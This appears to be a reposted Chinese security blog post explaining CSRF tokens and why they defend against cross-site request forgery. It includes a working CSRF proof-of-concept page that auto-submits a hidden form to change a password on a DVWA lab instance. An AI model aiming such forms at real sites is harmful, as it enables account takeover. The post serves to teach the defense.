1.token原理及传递方式
原理
客户端把用户的用户名和密码发到服务端
服务端进行校验,校验成功会生成token, 把token发送给客户端
客户端自己保存token, 再次请求就要在Http协议的请求头中带着token去访问服务端,和在服务端保存的token信息进行比对校验。
传递方式

找了个带csrftoken的网站修改资料处,点击保存抓包


显而易见的是csrftoken作为post的参数进行提交
2.csrf
csrf的本质是可以携带cookie做身份伪造,那么为什么token可以进行验证呢?
上一个csrf利用的html代码
<html>
<body onload="javascript:fireForms()">
<script language="JavaScript">
var pauses = new Array( "42" );
function pausecomp(millis){
var date = new Date();
var curDate = null;
do { curDate = new Date(); }
while(curDate-date < millis);}
function fireForms(){
var count = 1;
var i=0;
for(i=0; i<count; i++){
document.forms[i].submit();
pausecomp(pauses[i]);}}
</script>
<form method="POST" name="form0" action="http://192.168.38.132:80/dvwa/vulnerabilities/csrf/?password_new=12345678&password_conf=12345678&Change=Change">
<input type="hidden" name="password_new" value="123123"/>
<input type="hidden" name="password_conf" value="123123"/>
<input type="hidden" name="Change" value="Change" />
</form>
</body>
</html>
html的表单提交,在这个页面post了password_new和password_conf两个参数给action的url
3.防御原理
对比两种方式区别
csrf利用方式为利用from表单提交参数给被攻击站,参数必存在于from表单中
token传递为被攻击站点击站内按钮,激活站内post传递参数,参数中存在token
可防御原因
token不会像cookie一样被自动添加,必须激活站内按钮进行post传递
csrf无法让被攻击站模拟出按钮点击动作
思考
python request 和这样的html提交无区别,都无法获取cookie
利用模拟浏览器,这样会开一个新的浏览器
来源:freebuf.com 2021-04-27 01:21:00 by: Sjhhhh
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧






















请登录后发表评论
注册